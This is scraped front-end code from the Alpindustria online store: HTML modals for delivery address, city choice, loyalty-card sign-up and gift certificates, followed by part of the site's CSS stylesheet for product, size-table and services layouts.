			<div class="cdek-addresses-popup__map map" id="cart_map_obj_pvz"></div>
		</div>
		<button class="modals__close-button" type="button" data-modal-closer>
			<svg class="modals__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="modals__icon"></div>
</div>
<div class="modals__modal-wrapper" data-modal-wrapper="addresses" data-modal-animation="RTL">
	<div class="modals__modal" data-modal="addresses">
		<div class="cdek-addresses-popup">
			<h2 class="h5 cdek-addresses-popup__title ttu">Укажите адрес на карте</h2>
						<div class="cdek-addresses-popup__map map" id="cart_map_obj_address"></div>
		</div>
		<button class="modals__close-button" type="button" data-modal-closer>
			<svg class="modals__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="modals__icon"></div>
</div>
<div class="modals__modal-wrapper" data-modal-wrapper="city-form" data-modal-animation="RTL">
	<div class="modals__modal" data-modal="city-form">
		<section class="city-form">
			<h2 class="city-form__title h5 ttu">Город</h2>
			<div class="city-form__search _city input-search">
				<label class="input-search__label">
					<span class="input-search__label-text">Поиск по городам</span>
					<input class="input-search__input" id="city-search" type="search" data-city-choose-input="modal" data-popup-focus autocomplete="off">
					<svg class="input-search__icon no-pe" width="24" height="24">
						<use xlink:href="#icon-search" />
					</svg>

				</label>
			</div>
			<ul class="city-form__cities" data-city-choose="modal">
				
			</ul>
		</section>
		<button class="modals__close-button" type="button" data-modal-closer>
			<svg class="modals__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="modals__icon"></div>
</div>
<div class="modals__modal-wrapper" data-modal-wrapper="create-card" data-modal-animation="RTL">
	<div class="modals__modal" data-modal="create-card">
		<div class="create-card-popup">
			<div class="create-card-popup__start">
				<h2 class="h5 create-card-popup__title ttu">Оформление карты</h2>
				<div class="create-card-popup__form-wrap" data-validate>
					<form class="create-card-popup__form" data-form="dcard_new" data-tel-confirm="newcard">
						<input type="hidden" name="client_id" value="0">
						<div class="create-card-popup__row">
							<div class="input" data-validate-type="text">
								<input class="input__input" id="sname" type="text" name="sname" value="" placeholder="" required>
								<label class="input__label" for="sname">
									Фамилия* </label>
								<span class="input__error-msg p4">не указана фамилия</span>
							</div>
							<div class="input" data-validate-type="text">
								<input class="input__input" id="fname" type="text" name="fname" value="" placeholder="" required>
								<label class="input__label" for="fname">
									Имя* </label>
								<span class="input__error-msg p4">не указано имя</span>
							</div>
						</div>
						<div class="create-card-popup__row">
							<div class="input">
								<input class="input__input" id="tname" type="text" name="tname" placeholder="">
								<label class="input__label" for="tname">Отчество </label>
							</div>
							<div class="input" data-validate-type="email">
								<input class="input__input" id="email" type="text" name="email" placeholder="" value="" required>
								<label class="input__label" for="email">
									Почта* </label>
								<span class="input__error-msg p4">неверный e-mail</span>
							</div>
						</div>
						<div class="create-card-popup__row">
							<div class="input-date" data-validate-type="text">
								<input class="input-date__input" id="discount-create-form-birthday" type="text" name="birthday" value="" placeholder="" required readonly data-datepicker>
								<label class="input-date__label" for="discount-create-form-birthday">Дата рождения* </label>
								<span class="input__error-msg p4">Заполните поле</span>
							</div>
							
							<div class="create-card-popup__radios" data-validate-type="toggle-group" style="position: relative;">
								<div class="radio">
									<input class="radio__input visually-hidden" type="radio" id="discount-create-form-radio-man" name="gender" value="1">
									<label class="radio__label text" for="discount-create-form-radio-man">
										<span class="radio__box"></span>
										<span class="radio__text">муж.</span>
									</label>
								</div>
								<div class="radio">
									<input class="radio__input visually-hidden" type="radio" id="discount-create-form-radio-woman" name="gender" value="2">
									<label class="radio__label text" for="discount-create-form-radio-woman">
										<span class="radio__box"></span>
										<span class="radio__text">жен.</span>
									</label>
								</div>
								<span class="input__error-msg p4">Заполните поле</span>
							</div>
						</div>
						<div class="create-card-popup__row">
							<div class="create-card-popup__phone">
								<div class="input" data-validate-type="phone">
									<input class="input__input" id="card-phone" type="tel" name="tel" placeholder="" value="" required>
									<label class="input__label" for="card-phone">
										Телефон* </label>
									<span class="input__error-msg p4">не указан телефон</span>
								</div>

								<button class="create-card-popup__submit-phone" data-tel-confirm-go>
									<span>Подтвердить по SMS</span>
									<svg class="create-card-popup__submit-phone-icon" width="8" height="8">
										<use xlink:href="#icon-promo-arrow"></use>
									</svg>

								</button>
							</div>
							<div data-tel-confirm-block style="display:none;">
								<div class="input" data-validate-type="text">
									<input class="input__input" id="card-sms" required="" type="text" name="tel_code" placeholder=""  inputmode="numeric" value="" autocomplete="off">
									<label class="input__label" for="card-sms">Код из сообщения</label>
									<span class="input__error-msg p4">Заполните поле</span>
								</div>
								<button data-tel-confirm-ok class="discount-create-form__submit-code _arrow p4 button" type="button" aria-label="Подтвердить">
									<svg class="button__icon" width="16" height="16">
										<use xlink:href="#icon-promo-arrow" />
									</svg>
								</button>
							</div>
						</div>
						<br>
						<div data-tel-confirm-act class="p4 act"></div>
						<div data-tel-confirm-err class="red_dark p4"></div>
						
						<p class="create-card-popup__text p3">Хочу узнавать о закрытых акциях, распродажах, а также новых полезных статьях<br><span class="s2">Дарим 1 000 бонусов за подписку</span></p>
						
						<div class="checkbox p3 create-card-popup__checkbox">
							<input class="checkbox__input visually-hidden" type="checkbox" id="discount-create-form-checkbox-sms" name="b_sms">
							<label class="checkbox__label p3" for="discount-create-form-checkbox-sms">по SMS (1-2 раза в месяц). <span class="p4">Даю согласие на <a data-popup-opener="text" data-popup-nick="soglasie_na_obrabotku_pers" href="/soglasie_na_obrabotku_pers.html" target="_blank">обработку, использование персональных данных</a> и <a data-popup-opener="text" data-popup-nick="soglasie_na_poluchenie_reklamy" href="/soglasie_na_poluchenie_reklamy.html" target="_blank">получение рекламной информации</a>.</span></label>
						</div>
						<div class="checkbox p3 create-card-popup__checkbox">
							<input class="checkbox__input visually-hidden" type="checkbox" id="discount-create-form-checkbox-email" name="b_news">
							<label class="checkbox__label p3" for="discount-create-form-checkbox-email">по email (1-2 раза в неделю). <span class="p4">Даю согласие на <a data-popup-opener="text" data-popup-nick="soglasie_na_obrabotku_pers" href="/soglasie_na_obrabotku_pers.html" target="_blank">обработку, использование персональных данных</a> и <a data-popup-opener="text" data-popup-nick="soglasie_na_poluchenie_reklamy" href="/soglasie_na_poluchenie_reklamy.html" target="_blank">получение рекламной информации</a>.</span></label>
						</div>
						<div class="checkbox p4 create-card-popup__checkbox _blue _last _privacy" data-validate-type="checkbox">
							<input class="checkbox__input visually-hidden" type="checkbox" id="discount-create-form-checkbox-privacy" name="b_offerta" required>
							<label class="checkbox__label p3" for="discount-create-form-checkbox-privacy">Даю согласие на <a data-popup-opener="text" data-popup-nick="soglasie_na_obrabotku_pers" href="/soglasie_na_obrabotku_pers.html" target="_blank">обработку и использование персональных данных</a> на весь срок участия в Дисконтной программе Альпиндустрия (ФЗ РФ от 27 июля 2006 г. № 152-ФЗ "О персональных данных").<br>Я подтверждаю, что с условиями <a data-popup-opener="text" data-popup-nick="cookies" href="/cookies.html" target="_blank">Политики конфиденциальности</a> и <a data-popup-opener="text" data-popup-nick="public-offer" href="/public-offer.html" target="_blank">Оферты</a> ознакомлен (-а)</label>
							<span class="checkbox__error-msg p4">Обязательное поле</span>
						</div>
												<div class="create-card-popup__bottom">
							<button class="create-card-popup__submit _arrow button" type="submit">
								<span class="button__text">оформить</span>
								<svg class="button__icon" width="18" height="18">
									<use xlink:href="#icon-promo-arrow" />
								</svg>
							</button>
						</div>
					</form>
				</div>
			</div>
			<div class="create-card-popup__anim-wrap">
				<div class="create-card-popup__anim" data-lottie-animation="/assets/jsons/card-anim.json" data-lottie-loop="true"></div>
				<p class="p3">Создаем вашу карту, это займет пару секунд</p>
			</div>
			<div class="create-card-popup__success-wrap">
				<h2 class="h5 create-card-popup__title ttu">Ваша карта успешно оформлена!</h2>
				<div class="create-card-popup__info">
					<p class="p3 c-gray-dark">Номер клубной карты:</p>
					<p class="h5" data-newcard-complete="dcard"></p>
				</div>
				<div class="create-card-popup__info">
					<p class="p3 c-gray-dark">Доступно баллов:</p>
					<p class="h5" data-newcard-complete="score">0</p>
				</div>
				<a data-newcard-complete-url href="">
					<img src="/img/wallet/btn.svg" class="add2apple_wallet" alt="">
				</a>
				<div class="create-card-popup__contacts">
					<p class="p3 c-gray-dark" data-newcard-complete="name"></p>
					<p class="p3 c-gray-dark" data-newcard-complete="tel"></p>
					<p class="p3 c-gray-dark" data-newcard-complete="email"></p>
				</div>
				<div class="create-card-popup__bottom _success">
					<button class="create-card-popup__submit _arrow button" type="button" data-modal-closer>
						<span class="button__text">продолжить покупки</span>
						<svg class="button__icon" width="18" height="18">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</button>
				</div>
			</div>
		</div>
		<button class="modals__close-button" type="button" data-modal-closer>
			<svg class="modals__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="modals__icon"></div>
</div>
<div class="modals__modal-wrapper" data-modal-wrapper="add-certificate" data-modal-animation="RTL">
	<div class="modals__modal" data-modal="add-certificate">
		<section class="add-certificate" data-validate>
			<p class="add-certificate__title ttu h5">Подарочный сертификат</p>

			<div class="add-certificate__content">
				<form class="add-certificate__form" data-cart-cert-adding>
					<div class="add-certificate__input _gray input" data-validate-type="text" data-limitations="digit">
						<input class="input__input" id="add-certificate-number" type="text" name="cert_number" placeholder="" maxlength="20" inputmode="numeric" required autocomplete="off">
						<label class="input__label" for="add-certificate-number">
							Введите номер сертификата </label>
						<span class="input__error-msg p4">Заполните поле</span>
					</div>

					<div class="add-certificate__input _gray input" data-validate-type="text" data-limitations="digit">
						<input class="input__input" id="add-certificate-code" type="text" name="cert_code" placeholder="" maxlength="4" inputmode="numeric" required autocomplete="off">
						<label class="input__label" for="add-certificate-code">
							Введите проверочный код </label>
						<span class="input__error-msg p4">Заполните поле</span>
					</div>
					
					<div data-cart-cert-keystring style="display:none;">
						<input autocomplete="off" type="hidden" disabled name="keystring_id" value="0" />
						<img alt="" src="" class="kcaptcha2" />
						<div class="auth-form__input _reg input" data-validate-type="text">
							<input class="input__input" id="auth-reg-keystring" type="text" name="keystring" disabled placeholder="" required maxlength="6" value="111">
							<label class="input__label" for="auth-reg-keystring">Код* </label>
							<span class="input__error-msg p4">Неверный код</span>
						</div>
					</div>

					<button class="add-certificate__btn _promo h7 ttu" type="submit">
						<span>Применить</span>
						<svg class="add-certificate__btn-icon" width="16" height="16">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</button>
				</form>
				<img class="add-certificate__img" src="/assets/images/cart/add-certificate.jpg" width="448" height="280" alt="">
			</div>
		</section>
		<button class="modals__close-button" type="button" data-modal-closer>
			<svg class="modals__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
		<div class="modals__icon modals__inner-icon"></div>
	</div>
	<div class="modals__icon"></div>
</div>
	</div>
	
	<a class="page__button-up button-up button" href="#" aria-label="Наверх" data-scroll-top-btn data-anchor-link>
        <svg class="button__icon" width="24" height="24">
            <use xlink:href="#icon-arrow-up" />
        </svg>
    </a>
	
	<div class="notification _hide" data-notification>
		<div class="notification__content notification-cart">
	<div class="notification-cart__imgs">
		<div class="notification-cart__img-wrap">
			<img class="notification-cart__img" data-notification-cart-image src="" alt="">
		</div>
	</div>
	<div class="notification-cart__content">
		<p class="notification-cart__text p3" data-notification-cart-act>Добавлен в корзину:</p>
		<a href="#" data-popup-opener="cart" class="notification-cart__link h7 ttu">
			<span data-notification-cart-name></span>
			<svg class="notification-cart__link-icon" width="18" height="18" viewBox="0 0 72 72">
				<use xlink:href="#icon-promo-arrow" />
			</svg>
		</a>
	</div>
</div>
		<div class="notification__content notification-deleted">
			<p class="h7 ttu">Запись удалена</p>
		</div>
				<div class="notification__content notification-link">
			<p class="h7 ttu">Cсылка скопирована</p>
		</div>
		<div class="notification__content notification-auth">
			<p class="h7 ttu">Вы авторизованы</p>
		</div>
		<div class="notification__content notification-compare-deleted">
			<p class="h7 ttu">Товар удалён из сравнения</p>
		</div>
		<div class="notification__content notification-compare notification-compare-new">
			<div class="notification-compare__imgs">
				<div class="notification-compare__img-wrap">
					<img data-notification-compare-img class="notification-compare__img" src="" width="53" height="62" alt="">
				</div>
			</div>
			<div class="notification-compare__content">
				<p class="notification-compare__text p3">Добавлен в <a href="/compare/" data-notification-compare-cat></a></p>
				<a href="/compare/" class="notification-compare__link h7 ttu" data-notification-compare-name></a>
			</div>
			<a class="notification__button button h7 ttu" href="/compare/">
				<span class="button__text">Перейти в&nbsp;сравнение</span>
			</a>
		</div>
		<div class="notification__content notification-compare notification-compare-delete-category">
			<svg class="notification-compare__icon" width="52" height="52">
				<use xlink:href="#icon-check-green" />
			</svg>
			<div class="notification-compare__content">
				<p class="notification-compare__text p3" data-notification-compare-delete-cat></p>
				<p class="notification-compare__link h7 ttu" data-notification-compare-delete-next></p>
			</div>
			<a class="notification__button button h7 ttu" href="#" data-notification-compare-delete-cancel>
				<span class="button__text">Отменить</span>
			</a>
		</div>
		<button class="notification__close" type="button" data-notification-close data-notification-compare-delete-cancel>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	
	<section class="cookies _hidden" data-cookies>
        <div class="cookies__text p3">
            <p class="cookies__p">Этот сайт использует <a data-popup-opener="text" data-popup-nick="cookies" href="/cookies.html" target="_blank">cookies</a>, чтобы помочь улучшить ваш пользовательский опыт</p>
            <button class="cookies__button h7 button" type="button" data-cookies-close>
                <span class="button__text">Принять</span>
            </button>
            <button class="cookies__close" type="button" aria-label="Закрыть" data-cookies-close>
                <svg class="cookies__close-icon" width="32" height="32" viewBox="0 0 32 32">
                    <use xlink:href="#icon-close-popup" />
                </svg>
            </button>
        </div>
    </section>

	<script src="/assets/js/bundle_13.js?a=bp"></script>
	
	<script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
	<script src="/js/customSelect.js"></script>
	<script src="/js/jquery/jquery.cookie.js"></script>
	
		
	<script src="/js/config.js?a=2"></script>
	<script src="/js/main3.js?a=296"></script>
		
		
		<script>
dataLayer.push({
	'email': ''});
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://alpindustria.ru/css/main3.css?a=111
body_size: 11164
content:
.city-form__radio-label.sel {
	opacity:1;
}
.product__features_out ul {
	display: flex;
	flex-direction: column;
	row-gap: 1rem;
	color: var(--gray-dark);
}



.product__features_out ul {
	display:flex;
	flex-direction:column;
	row-gap:1rem;
	color:var(--gray-dark)
}
.product__features_out ul li {
	position:relative;
	padding-left:1.375rem
}
@media(max-width:1280px) {
	.product__features_out ul li {
		font-size:16px
	}
}
@media(max-width:992px) {
	.product__features_out ul li {
		padding-left:16px;
		line-height:24px
	}
}
@media(max-width:640px) {
	.product__features_out ul li {
		font-size:14px
	}
}
.product__features_out ul li::before {
	content:"";
	position:absolute;
	left:0;
	top:50%;
	transform:translateY(-50%);
	width:.625rem;
	height:1.1875rem;
	background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20width%3D%2210%22%20height%3D%2220%22%20viewBox%3D%220%200%2010%2020%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0D%0A%3Cpath%20d%3D%22M1.16475%2019.5L8.83525%2011.2504L9.17718%2010.8847L9.78607%2010.228L10%2010L9.78607%209.76999L9.17718%209.11527L8.83525%208.7476L1.16475%200.5L0%201.75043L7.67234%2010L0%2018.2476L1.16475%2019.5Z%22%20fill%3D%22%23342C25%22%2F%3E%0D%0A%3C%2Fsvg%3E');
	background-repeat:no-repeat;
	background-size:contain
}
@media(max-width:992px) {
	.product__features_out ul li::before {
		width:8px;
		height:16px
	}
}

/*.product-badge_out {
	width:100%;
}*/

.product-badge_out img {
	--badge-size:3rem;
	--fs-badge:0.875rem;
	display:flex;
	justify-content:center;
	align-items:center;
	width:var(--badge-size);
	height:var(--badge-size);
	font-family:var(--font-family-suisse);
	font-size:var(--fs-badge);
	line-height:1;
	color:var(--white);
	box-sizing:border-box;
	pointer-events:all;
	padding-top:0;
	margin-left:auto;
}
@media(max-width:1920px) {
	.product-badge_out img {
		padding-top:.1em
	}
}
@media(max-width:1280px) {
	.product-badge_out img {
		--badge-size:40px;
		--fs-badge:12px
	}
}
@media(max-width:640px) {
	.product-badge_out img {
		--badge-size:32px;
		--fs-badge:8px
	}
}

.catalog-accordion__section:nth-child(7)  { z-index: 7; }
.catalog-accordion__section:nth-child(8)  { z-index: 8; }
.catalog-accordion__section:nth-child(9)  { z-index: 9; }
.catalog-accordion__section:nth-child(10) { z-index: 10; }
.catalog-accordion__section:nth-child(11) { z-index: 11; }
.catalog-accordion__section:nth-child(12) { z-index: 12; }
.catalog-accordion__section:nth-child(13) { z-index: 13; }
.catalog-accordion__section:nth-child(14) { z-index: 14; }
.catalog-accordion__section:nth-child(15) { z-index: 15; }
.catalog-accordion__section:nth-child(16) { z-index: 16; }
.catalog-accordion__section:nth-child(17) { z-index: 17; }

.product-badge._discount {
	background-color:#415C98;
	border-radius:50%;
}
.file-download__icon {
	height: 2.2rem;
	background: url(/img/exts/other.svg) center no-repeat;
	background-size:contain;
}
.file-download {
	display: flex;
	margin-bottom:1rem;
}
.file-download__descr {
	margin-top: .2rem;
}


.brands__img {
	filter: grayscale(100%);
	mix-blend-mode: multiply;
}
.brands__link {
	transition: none;
}

.brands__item {
	padding:3.75rem !important;
}
@media(max-width:1440px) {
	.brands__item {
		padding:38px !important;
	}
}
@media(max-width:768px) {
	.brands__item {
		padding:22px !important;
	}
}
.brands__item:hover {
	background:#fff;
	
}
._logo .brands__item {
  width: auto;
}


/*  
 заменить 
 .header__actions-link._cart .header__cart-number { 
 на
 .header__actions-link .header__cart-number {
 */
.header__actions-link .header__cart-number,
.header__compare-link .header__cart-number {
	--size: 1rem;
	position: absolute;
	top: .7em;
	right: .6em;
	display: block;
	min-width: var(--size);
	height: var(--size);
	padding-left: .25em;
	padding-right: .3em;
	border-radius: 50%;
	color: var(--white);
	background-color: var(--red-light);
	line-height: var(--size);
	text-align: center;
	box-sizing: border-box;
	word-break: keep-all;
}
.header__compare-link .header__cart-number {
	top: .1em;
	right: 0;
}


.sizes-popup h3 {
	margin-bottom: var(--sizes-margin);
	text-transform: uppercase;
	font-family: var(--font-family-suisse);
	font-size: var(--font-size-h7);
	line-height: 1.3;
	font-weight: var(--default-font-weight);
	text-align:left;
}
@media(max-width:1280px) {
	.sizes-popup h3 {
		font-size:16px;
		line-height:20px
	}
}
@media(max-width:640px) {
	.sizes-popup h3 {
		font-size:14px;
		line-height:16px
	}
}

.sizes-popup table {
	margin-bottom:3.5rem
}
@media(max-width:1440px) {
	.sizes-popup table {
		margin-bottom:40px
	}
}
@media(max-width:1280px) {
	.sizes-popup table {
		margin-bottom:38px
	}
}
@media(max-width:992px) {
	.sizes-popup table {
		margin-bottom:16px
	}
}
@media(max-width:640px) {
	.sizes-popup table {
		margin-bottom:40px
	}
}
.sizes-popup__columns {
 display:grid;
 grid-template-columns:repeat(3,1fr);
 gap:3.125rem;
 margin-bottom:var(--sizes-margin)
}
@media(max-width:1440px) {
 .sizes-popup__columns {
  gap:28px
 }
}
@media(max-width:1280px) {
 .sizes-popup__columns {
  gap:2px
 }
}
@media(max-width:992px) {
 .sizes-popup__columns {
  gap:34px
 }
}
@media(max-width:640px) {
 .sizes-popup__columns {
  grid-template-columns:1fr;
  gap:12px
 }
}
.sizes-popup__columns:last-child {
 margin-bottom:0
}
.sizes-popup__columns._2 {
 grid-template-columns:repeat(2,1fr);
 gap:3.75rem
}
@media(max-width:1280px) {
 .sizes-popup__columns._2 {
  gap:40px
 }
}
@media(max-width:640px) {
 .sizes-popup__columns._2 {
  grid-template-columns:1fr;
  gap:24px
 }
}
.sizes-popup__img {
 width:100%
}
@media(max-width:mobile-lg) {
 .sizes-popup__img {
  max-width:232px
 }
}
.sizes-popup__subtitle-small {
 margin-bottom:.5rem
}
.sizes-popup__text {
 margin-bottom:1.5rem;
 color:var(--gray-dark)
}
.sizes-popup__text:last-child {
 margin-bottom:0
}

.sizes-popup table {
 --width-first-cell:8.75rem;
 --columns:7;
 width:100%;
 padding-bottom:1.5rem;
 text-align:center;
 overflow-x:auto;
 scrollbar-width:none
}
@media(max-width:1280px) {
 .sizes-popup table {
  --width-first-cell:120px;
  padding-bottom:20px
 }
}
@media(max-width:640px) {
 .sizes-popup table {
  --width-first-cell:94px;
  padding-bottom:24px
 }
}
.sizes-popup table::-moz-scrollbar {
 height:4px;
 background-color:rgba(50,68,129,.2)
}
.sizes-popup table::-webkit-scrollbar {
 height:4px;
 background-color:rgba(50,68,129,.2)
}
.sizes-popup table::scrollbar {
 height:4px;
 background-color:rgba(50,68,129,.2)
}
.sizes-popup table::-moz-scrollbar-thumb {
 background-color:var(--blue-dark)
}
.sizes-popup table::-webkit-scrollbar-thumb {
 background-color:var(--blue-dark)
}
.sizes-popup table::scrollbar-thumb {
 background-color:var(--blue-dark)
}
.sizes-popup table {
 width:100%;
 table-layout:fixed
}
.sizes-popup table,
.sizes-popup table td,
.sizes-popup table th {
 border:1px solid var(--blue-dark);
 border-collapse:collapse
}
.sizes-popup table td,
.sizes-popup table th {
 padding:.75rem .3125rem;
 height:3.5rem;
 vertical-align:middle;
 box-sizing:border-box;
 font-weight:400
}
@media(max-width:640px) {
 .sizes-popup table td,
 .sizes-popup table th {
  height:44px;
  padding:7px 5px
 }
}
.sizes-popup table td:first-child,
.sizes-popup table th:first-child {
 width:var(--width-first-cell);
 min-width:var(--width-first-cell);
 max-width:var(--width-first-cell);
 padding:.75rem 1.5rem;
 text-align:left
}
@media(max-width:1280px) {
 .sizes-popup table td:first-child,
 .sizes-popup table th:first-child {
  padding:12px 12px 12px 16px
 }
}
@media(max-width:640px) {
 .sizes-popup table td:first-child,
 .sizes-popup table th:first-child {
  height:46px;
  padding:7px 12px
 }
}
.sizes-popup table td:not(:first-child),
.sizes-popup table th:not(:first-child) {
 width:5.5625rem
}
@media(max-width:1440px) {
 .sizes-popup table td:not(:first-child),
 .sizes-popup table th:not(:first-child) {
  width:85px
 }
}
@media(max-width:640px) {
 .sizes-popup table td:not(:first-child),
 .sizes-popup table th:not(:first-child) {
  width:80px
 }
}
.sizes-popup table th {
 background-color:var(--gray-light);
 color:var(--gray-dark)
}



.counter__btn.disabled {
	opacity:0.2;
	cursor:default;
}
.counter__btn.disabled:hover {
 background-color:var(--gray-light)
}


.product-card__link-photo, 
.product-slider__thumbnail, 
.product-slider__main, 
.product-slider__thumbnails 
.tns-ovh,
.product-slider__img.f-panzoom__content,
.f-thumbs__slide__img,
.wishlist-lists__item .cart-item__img
{
	mix-blend-mode: multiply;
}





.product__dolyame-head {
	display: flex;
	align-items: center;
	justify-content: space-between;
	row-gap: 1rem;
	margin-bottom: 2rem;
}

.product__dolyame-title {
	font-family: var(--font-family-suisse);
	font-size: 1rem;
	line-height: 1.3125rem;
	letter-spacing: .02em;
}
.product__dolyame-btn {
	font-family: var(--default-font-family);
	font-size: 1rem;
	line-height: 1.3125rem;
}
.product__dolyame {
	display: flex;
	flex-direction: row;
	align-items: flex-start;
	flex: none;
	order: 1;
	align-self: stretch;
	flex-grow: 0;
}
.product__dolyame-item {
	box-sizing: border-box;
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	padding: 16px;
	gap: 4px;

	border: 1px solid rgba(65, 92, 152, 0.2);
	border-right:0;
	flex: none;
	order: 0;
	flex-grow: 1;
	color: var(--gray-dark);
}
.product__dolyame-item:last-child {
	border-right:1px solid rgba(65, 92, 152, 0.2);
}
.product__dolyame-one {
	display: flex;
	align-items: center;
	justify-content: space-between;
	row-gap: 1rem;
	width:100%;
}
.product__dolyame-date {
	opacity: 0.5;
}
.product__dolyame-price {
}
@media (max-width: 1340px) {
	.product__dolyame-item {
		padding: 8px;
	}
	.product__dolyame-one {
		display:block;
	}
}


.product-availability-table {
	width:100%;
}
.product-availability-table tr {
	border-bottom: 1px solid rgba(65,92,152,.2);
}
.product-availability-table td {
	padding:1.5rem 0 .9375rem;
	text-align:left;
}
.product-availability-table th {
	padding:0 0 .9375rem;
	text-align:left;
	color: rgba(52,44,37,.5);
}
@media(max-width:1280px) {
	.product-availability-table td {
		padding:20px 0 17px
	}
	.product-availability-table th {
		padding:0 0 17px
	}
}
@media(max-width:640px) {
	.product-availability-table td {
		padding:15px 0 8px
	}
	.product-availability-table th {
		padding:0 0 8px
	}
}

.product__express-btn {
	font-family: var(--default-font-family);
	font-size: 1rem;
	line-height: 1.3125rem;
	margin-top:3rem;
	white-space: normal;
	box-sizing: border-box;
}
@media(max-width:992px) {
	.product__express-btn, .product__dolyame-btn {
		font-size:18px;
		line-height:24px;
	}
	.product__express-btn._arrow-s .button__icon,
	.product__dolyame-btn._arrow-s .button__icon {
		--size:16px;
		margin-left:var(--size)
	}
}
@media(max-width:640px) {
	.product__express-btn, .product__dolyame-btn {
		font-size:16px
	}
	.product__express-btn {
		display:inline-block;
		text-align:left;
	}
}


@media (max-width: 768px) {
	.popups__popup-wrapper[data-popup-wrapper="product-to-order"] .popups__popup {
		margin-top: 0;
	}
}


.services-content ul:not([class]), .services-content ol:not([class]), 
.article-content ul:not([class]), .article-content ol:not([class]),
.class__content ul:not([class]), .class__content ol:not([class]),
.text__content ul:not([class]), .text__content ol:not([class]) {
	padding-left:40px;
	margin-top:10px;
}
.services-content ul:not([class]) li:not([class]),
.article-content ul:not([class]) li:not([class]),
.class__content ul:not([class]) li:not([class]),
.text__content ul:not([class]) li:not([class]) {
	list-style:disc;
	margin-bottom:10px;
}
.services-content ol:not([class]) li:not([class]),
.article-content ol:not([class]) li:not([class]),
.class__content ol:not([class]) li:not([class]),
.text__content ol:not([class]) li:not([class]) {
	list-style:decimal;
	margin-bottom:10px;
}

.article-content h2:not([class]), 
.class__content h2:not([class]) {
	color: var(--blue-dark);
	text-transform: uppercase;
	font-family: var(--font-family-suisse);
	font-size: var(--font-size-h6);
	line-height: 1.3;
	font-weight: var(--default-font-weight);
}

.services-content {
	gap:3.87rem;
}
@media(max-width:1440px) {
	.services-content {
		gap:48px
	}
}
@media(max-width:1280px) {
	.services-content {
		gap:36px
	}
}
@media(max-width:640px) {
	.services-content {
		gap:24px
	}
}

.services-price {
	margin:2rem 0;
}

.services-content table {
	margin:2rem 0;
	width:100%;
}


.catalog-accordion._services, .catalog-accordion._services .catalog-accordion__section._opened {
	overflow:visible;
}
.services-content._prokat table thead:first-child {
	position: -webkit-sticky;
	position:sticky;
	top:0;
}
._header-opened .services-content._prokat table thead:first-child {
	top:var(--header-height);
}

.services-content tr {
	display:flex;
	align-items:flex-end;
	padding-block:1rem;
	border-bottom:1px solid rgba(50,68,129,.2);
	gap:1.5rem;
}
@media(max-width:640px) {
	.services-content table._3 tbody tr {
		display:grid;
		grid-template-areas:"name name" "price qty";
		grid-template-columns:repeat(2,1fr);
		padding-top:0;
		padding-bottom:15px;
		gap:16px;
	}
	/*.services-content table._2 tbody tr {
		display:grid;
		grid-template-areas:"name" "price";
		grid-template-columns:repeat(1,1fr);
		padding-top:0;
		padding-bottom:15px;
		gap:16px;
	}*/
	.services-content table._many tbody tr {
		display:block;
		padding-top:0;
		padding-bottom:15px;
	}
	.services-content table._many tbody tr th, 
	.services-content table._many tbody tr td {
		display:block;
		padding-top:10px;
	}
	.services-content table._many tbody tr td._hide,
	.services-content table._many thead td {
		display: none;
	}
	.services-content table._many thead:first-child {
		display: none;
	}
	.services-content table._many tbody td {
		text-align: right;
	}
	.services-content table._many tbody td:before {
		content: attr(aria-label);
		float: left;
	}
}
@media(max-width:992px) {
	.services-content table._many._very tbody tr {
		display:block;
		padding-top:0;
		padding-bottom:15px;
	}
	.services-content table._many._very tbody tr th,
	.services-content table._many._very tbody tr td {
		display:block;
		padding-top:10px;
	}
	.services-content table._many._very tbody tr td._hide,
	.services-content table._many._very thead td {
		display: none;
	}
	.services-content table._many._very thead:first-child {
		display: none;
	}
	.services-content table._many._very tbody td {
		text-align: right;
	}
	.services-content table._many._very tbody td:before {
		content: attr(aria-label);
		float: left;
	}
}

.services-content tr:not(:last-child) {
	margin-bottom: 1rem;
}
.services-content th {
	text-transform: uppercase;
	font-family: var(--font-family-suisse);
	font-size: var(--font-size-h7);
	line-height: 1.3;
	font-weight: var(--default-font-weight);
	text-align:left;
	width:38.5rem;
	grid-area:name;
}
.services-content table._2 th {
	width:57rem;
}
@media(max-width:1440px) {
	.services-content th {
		width:520px
	}
	.services-content table._2 th {
		width:768px
	}
}
@media(max-width:1280px) {
	.services-content th {
		width:360px
	}
	.services-content table._2 th {
		width:720px
	}
}
@media(max-width:1024px) {
	.services-content th {
		--font-size-h7:16px;
	}
}
@media(max-width:992px) {
	.services-content th, .services-content table._2 th {
		width:336px
	}
}
@media(max-width:640px) {
	.services-content th {
		--font-size-h7:14px
	}
	.services-content table._2 th {
		width:224px
	}
}


.services-content td:not(.services-price__qty) {
	grid-area:price;
	color:var(--blue-dark);
	font-family: var(--default-font-family);
	font-size: var(--font-size-p1);
	line-height: 1.33;
	font-weight: var(--default-font-weight);
	flex: 1 1 0;
}

.services-content td[colspan="2"] {
	flex: 3 1 0;
}
.services-content td[colspan="3"] {
	flex: 4 1 0;
}
.services-content td[colspan="4"] {
	flex: 5 1 0;
}
.services-content td[colspan="5"] {
	flex: 6 1 0;
}
.services-content td[colspan="6"] {
	flex: 7 1 0;
}

@media(max-width:1280px) {
